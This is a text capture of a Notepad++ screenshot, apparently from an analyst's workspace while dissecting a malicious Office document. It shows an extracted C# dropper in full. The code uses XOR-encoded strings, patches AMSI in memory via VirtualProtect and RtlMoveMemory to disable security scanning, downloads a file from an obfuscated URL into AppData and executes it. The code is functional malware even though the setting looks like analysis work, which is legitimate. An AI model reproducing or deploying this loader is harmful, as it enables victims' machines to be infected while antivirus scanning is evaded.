 *C:\Users\User\Desktop\extractedCS.txt - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
default.ini hosts vbaStuff.txt CatchMe.txt asdf.hta ConsoleApplication4.cpp MyAsm.asm ThisDocument extractedPS.ps1 extractedCS.txt
1 using System;
2 using System.Runtime.InteropServices;
3 using System.Diagnostics;
4 using System.IO;
5 using System.Net;
6
7 public class yba2983{[DllImport("kernel32",EntryPoint="GetProcAddress")]public static extern IntPtr v779b(IntPtr x8d356,string v7be73);
8 [DllImport("kernel32",EntryPoint="LoadLibrary")]public static extern IntPtr e6656d9(string zc6ea);
9 [DllImport("kernel32",EntryPoint="VirtualProtect")]public static extern bool h7c586(IntPtr mda7864,UIntPtr k27bc1b,uint xcdaf29,out uint r84b39);
10 [DllImport("Kernel32.dll",EntryPoint="RtlMoveMemory",SetLastError=false)]static extern void ef5ae(IntPtr a948e8,IntPtr l8b12e,int g4c6e);
11 public static int c193b(){IntPtr c2ae2d6=e6656d9(y171e("005844581b530f0d"));
12 if(c2ae2d6!=IntPtr.Zero){IntPtr r963493=v779b(c2ae2d6,y171e("205844586654020f774257535211"));
13 if(r963493!=IntPtr.Zero){UIntPtr hbaa2d=(UIntPtr)5;
14 uint k9c379=0;
15 if(h7c586(r963493,hbaa2d,0x40,out k9c379)){Byte[] je1ed={0x31,0xff,0x90};
16 IntPtr nb327a=Marshal.AllocHGlobal(3);
17 Marshal.Copy(je1ed,0,nb327a,3);
18 ef5ae(new IntPtr(r963493.ToInt64()+0x001b),nb327a,3);
19 }}}string s183fa=Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\c9255" + y171e("4f504f54");
20 new WebClient().DownloadFile(y171e(
"09414341460d4c4e56565f5b5601084647435a470613414e534758080447441f56580e4e4558411a0f2c16627c437366530664587a410e4d044d52"),s183fa);
21 ProcessStartInfo y6cb2=new ProcessStartInfo(s183fa);
22 Process.Start(y6cb2);
23 return 0;
24 }public static string y171e(string me8994){string x8d356="a57157c";
25 string e6656d9="";
26 for(int i=0;
27 i<me8994.Length;
28 i+=2){byte v779b=Convert.ToByte(me8994.Substring(i,2),16);
29 e6656d9+=(char)(v779b^x8d356[(i/2)%x8d356.Length]);
30 }return e6656d9;
31 }}
32
C# source file length : 1,691 lines : 32 Ln : 18 Col : 42 Sel : 0 | 0 Windows (CR LF) UCS-2 LE BOM INS
PC shortcuts » EN 12:34 AM